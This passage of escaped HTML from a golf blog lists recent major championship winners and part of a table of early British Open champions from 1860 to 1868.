justify;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/2023_PGA_Championship\" target=\"_blank\"\u003EPGA:\u003C\/a\u003E\u003C\/u\u003E\u003C\/b\u003E\u0026nbsp;Brooks Koepka (USA) [3]\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv align=\"center\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E2022\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cul\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/2022_Masters_Tournament\" target=\"_blank\"\u003EMASTERS AUGUSTA:\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;Scottie Scheffler (USA) [1]\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/2022_Open_Championship\" target=\"_blank\"\u003EBRITISH OPEN:\u003C\/a\u003E\u003C\/u\u003E\u003C\/b\u003E\u0026nbsp;Cameron Smith (AUS) [1]\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/2022_U.S._Open_(golf)\" target=\"_blank\"\u003EUS OPEN:\u003C\/a\u003E\u003C\/u\u003E\u003C\/b\u003E\u0026nbsp;Matt Fitzpatrick (ENG) [1]\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/2022_PGA_Championship\" target=\"_blank\"\u003EPGA:\u003C\/a\u003E\u003C\/u\u003E\u003C\/b\u003E\u0026nbsp;Justin Thomas (USA) [2]\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhyAK86NxEHv0vkEuso4fpuGu3MSh0QnM0Gsk0e6oM1iIse8fEfix2U7tAgK07APGVhNR_lo0mFd9TGDSJP9BKGj1CnIs5oPYid_5o1bCymLxGsgt__MpO19flsC_gkB1IU8GNOcO-NxjnjrQrKYVt6X2V6fq67YspDxNG98RvEER5UkjH-_ZAVLXUm=s512\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"256\" data-original-width=\"512\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhyAK86NxEHv0vkEuso4fpuGu3MSh0QnM0Gsk0e6oM1iIse8fEfix2U7tAgK07APGVhNR_lo0mFd9TGDSJP9BKGj1CnIs5oPYid_5o1bCymLxGsgt__MpO19flsC_gkB1IU8GNOcO-NxjnjrQrKYVt6X2V6fq67YspDxNG98RvEER5UkjH-_ZAVLXUm=w640-h320\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv align=\"center\"\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableMediumShading2Accent1\" style=\"border-collapse: collapse; border: none; mso-border-bottom-alt: solid windowtext 2.25pt; mso-border-top-alt: solid windowtext 2.25pt; mso-padding-alt: 0cm 5.4pt 0cm 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"mso-yfti-firstrow: yes; mso-yfti-irow: -1; mso-yfti-lastfirstrow: yes;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border-bottom: 2.25pt solid windowtext; border-left: none; border-right: none; border-top: 2.25pt solid windowtext; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 517; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-themecolor: background1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border-bottom: 2.25pt solid windowtext; border-left: none; border-right: none; border-top: 2.25pt solid windowtext; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 1; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-themecolor: background1;\"\u003EBritish Open\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border-bottom: 2.25pt solid windowtext; border-left: none; border-right: none; border-top: 2.25pt solid windowtext; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 1; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-themecolor: background1;\"\u003EUS Open\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border-bottom: 2.25pt solid windowtext; border-left: none; border-right: none; border-top: 2.25pt solid windowtext; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 1; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-themecolor: background1;\"\u003EPGA\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border-bottom: 2.25pt solid windowtext; border-left: none; border-right: none; border-top: 2.25pt solid windowtext; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 1; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-themecolor: background1;\"\u003EMasters Augusta\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1860\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EWillie Park, Sr. (1\/4)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1861\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EOld Tom\n  Morris (1\/4)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1862\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EOld Tom Morris (2\/4)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1863\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EWillie\n  Park, Sr. (2\/4)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 4;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1864\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EOld Tom Morris (3\/4)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 5;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1865\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EAndrew\n  Strath (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 6;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1866\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EWillie Park, Sr. (3\/4)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 7;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1867\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EOld Tom\n  Morris (4\/4)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 8;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1868\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EYoung Tom Morris (1\/4)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 9;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: 